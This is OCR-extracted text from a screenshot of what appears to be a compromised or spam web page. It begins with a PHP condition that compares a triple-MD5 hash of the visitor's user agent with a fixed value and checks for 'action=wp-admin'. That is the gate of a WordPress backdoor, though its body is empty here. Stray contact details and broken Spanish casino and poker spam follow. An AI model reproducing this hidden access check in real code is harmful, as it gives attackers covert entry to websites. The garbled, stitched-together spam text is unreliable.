
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino Solverde Eventos
Casino Solverde Eventos
Puede ser muy confuso jugar al póquer en línea en
una moneda con la que no está familiarizado, puede
esperar un procesamiento de transacciones
instantáneo y cero tarifas. Nadie quiere perder